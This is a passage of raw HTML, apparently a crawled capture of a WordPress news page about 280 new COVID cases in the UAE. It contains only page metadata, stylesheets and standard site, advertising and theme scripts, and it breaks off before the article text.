

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://periodicaltoday.com/uae-records-280-new-covid-cases-with-947-recoveries/
body_size: 84827
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>UAE records 280 new COVID cases with 947 recoveries</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://periodicaltoday.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="http://periodicaltoday.com/wp-content/uploads/2021/11/android-chrome-512x512-1-300x300.png">
	<!-- This site is optimized with the Yoast SEO plugin v25.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="In United Arab Emirates, the Ministry of Health and Prevention on Tuesday informed that additional 280 cases of the novel coronavirus had been reported in the country. In United Arab Emirates, the Ministry of Health and Prevention on Tuesday informed that additional 280 cases of the novel coronavirus had been reported in the country." />
	<link rel="canonical" href="https://periodicaltoday.com/uae-records-280-new-covid-cases-with-947-recoveries/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="UAE records 280 new COVID cases with 947 recoveries" />
	<meta property="og:description" content="In United Arab Emirates, the Ministry of Health and Prevention on Tuesday informed that additional 280 cases of the novel coronavirus had been reported in the country. In United Arab Emirates, the Ministry of Health and Prevention on Tuesday informed that additional 280 cases of the novel coronavirus had been reported in the country." />
	<meta property="og:url" content="https://periodicaltoday.com/uae-records-280-new-covid-cases-with-947-recoveries/" />
	<meta property="og:site_name" content="Periodical Today" />
	<meta property="article:published_time" content="2022-03-15T12:13:56+00:00" />
	<meta property="og:image" content="http://periodicaltoday.com/wp-content/uploads/2022/02/Untitled-9.jpg" />
	<meta property="og:image:width" content="700" />
	<meta property="og:image:height" content="393" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Tariq Saeed" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Tariq Saeed" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://periodicaltoday.com/uae-records-280-new-covid-cases-with-947-recoveries/","url":"https://periodicaltoday.com/uae-records-280-new-covid-cases-with-947-recoveries/","name":"UAE records 280 new COVID cases with 947 recoveries","isPartOf":{"@id":"https://periodicaltoday.com/#website"},"primaryImageOfPage":{"@id":"https://periodicaltoday.com/uae-records-280-new-covid-cases-with-947-recoveries/#primaryimage"},"image":{"@id":"https://periodicaltoday.com/uae-records-280-new-covid-cases-with-947-recoveries/#primaryimage"},"thumbnailUrl":"https://periodicaltoday.com/wp-content/uploads/2022/02/Untitled-9.jpg","datePublished":"2022-03-15T12:13:56+00:00","author":{"@id":"https://periodicaltoday.com/#/schema/person/f53ec044cc9d3faec795197fe61a0d1d"},"description":"In United Arab Emirates, the Ministry of Health and Prevention on Tuesday informed that additional 280 cases of the novel coronavirus had been reported in the country. In United Arab Emirates, the Ministry of Health and Prevention on Tuesday informed that additional 280 cases of the novel coronavirus had been reported in the country.","inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://periodicaltoday.com/uae-records-280-new-covid-cases-with-947-recoveries/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://periodicaltoday.com/uae-records-280-new-covid-cases-with-947-recoveries/#primaryimage","url":"https://periodicaltoday.com/wp-content/uploads/2022/02/Untitled-9.jpg","contentUrl":"https://periodicaltoday.com/wp-content/uploads/2022/02/Untitled-9.jpg","width":700,"height":393,"caption":"UAE detects additional 367 COVID cases, 0 deaths"},{"@type":"WebSite","@id":"https://periodicaltoday.com/#website","url":"https://periodicaltoday.com/","name":"Periodical Today","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://periodicaltoday.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://periodicaltoday.com/#/schema/person/f53ec044cc9d3faec795197fe61a0d1d","name":"Tariq Saeed","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://periodicaltoday.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/9a1cd3551f736fc742acf8655db74817?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/9a1cd3551f736fc742acf8655db74817?s=96&d=mm&r=g","caption":"Tariq Saeed"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Periodical Today &raquo; Feed" href="https://periodicaltoday.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Periodical Today &raquo; Comments Feed" href="https://periodicaltoday.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/periodicaltoday.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://periodicaltoday.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://periodicaltoday.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://periodicaltoday.com/wp-content/plugins/wp-user-profile-avatar/assets/lib/fontawesome/all.css?ver=4.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='buttons-css' href='https://periodicaltoday.com/wp-includes/css/buttons.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://periodicaltoday.com/wp-includes/css/dashicons.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://periodicaltoday.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://periodicaltoday.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='media-views-css' href='https://periodicaltoday.com/wp-includes/css/media-views.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='imgareaselect-css' href='https://periodicaltoday.com/wp-includes/js/imgareaselect/imgareaselect.css?ver=0.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='wp-user-profile-avatar-frontend-css' href='https://periodicaltoday.com/wp-content/plugins/wp-user-profile-avatar/assets/css/frontend.min.css?ver=1.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://periodicaltoday.com/wp-content/plugins/td-newsletter/style.css?ver=10.3.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://periodicaltoday.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=1a221c8450bc290d78da968c50c142a1' type='text/css' media='all' />
<link rel='stylesheet' id='td-multipurpose-css' href='https://periodicaltoday.com/wp-content/plugins/td-composer/assets/fonts/td-multipurpose/td-multipurpose.css?ver=1a221c8450bc290d78da968c50c142a1' type='text/css' media='all' />
<link rel='stylesheet' id='font_awesome-css' href='https://periodicaltoday.com/wp-content/plugins/td-composer/assets/fonts/font-awesome/font-awesome.css?ver=1a221c8450bc290d78da968c50c142a1' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Raleway%3A400%2C300%2C500%2C600%2C700%7COpen+Sans%3A400%2C600%2C700%2C300%2C500%7CRoboto%3A400%2C500%2C700%2C300%2C600%7CTeko%3A700%2C500%2C600%2C400%7CRaleway%3A700%2C400%2C900%2C600&#038;display=swap&#038;ver=10.3.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://periodicaltoday.com/wp-content/themes/Newspaper/style.css?ver=10.3.6.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='universal-google-adsense-and-ads-manager-css' href='https://periodicaltoday.com/wp-content/plugins/universal-google-adsense-and-ads-manager/public/assets/build/css/ugaam-public.css?ver=1.1.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://periodicaltoday.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=1a221c8450bc290d78da968c50c142a1' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://periodicaltoday.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=f0bb15f19d923f80d074525b9859334c' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://periodicaltoday.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/history_pro/demo_style.css?ver=10.3.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://periodicaltoday.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=a336a33b491e4d82f056f6bf77847b68' type='text/css' media='all' />
<script type="text/javascript" id="utils-js-extra">
/* <![CDATA[ */
var userSettings = {"url":"\/","uid":"0","time":"1769867417","secure":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/utils.min.js?ver=6.6.4" id="utils-js"></script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/plupload/moxie.min.js?ver=1.3.5" id="moxiejs-js"></script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/plupload/plupload.min.js?ver=2.1.9" id="plupload-js"></script>
<!--[if lt IE 8]>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/json2.min.js?ver=2015-05-03" id="json2-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://periodicaltoday.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://periodicaltoday.com/wp-json/wp/v2/posts/44298" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://periodicaltoday.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel='shortlink' href='https://periodicaltoday.com/?p=44298' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://periodicaltoday.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fperiodicaltoday.com%2Fuae-records-280-new-covid-cases-with-947-recoveries%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://periodicaltoday.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fperiodicaltoday.com%2Fuae-records-280-new-covid-cases-with-947-recoveries%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.111.1" />			<style>
							</style>
			                <script>
                    var ajaxUrl = 'https://periodicaltoday.com/wp-admin/admin-ajax.php';
                </script>
        <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"827bf6232a","wpRestUrl":"https:\/\/periodicaltoday.com\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/periodicaltoday.com\/wp-admin\/","wpRestNonce":"827bf6232a","wpRestUrl":"https:\/\/periodicaltoday.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			
<!-- Google AdSense snippet added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense snippet added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5869551342924342&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
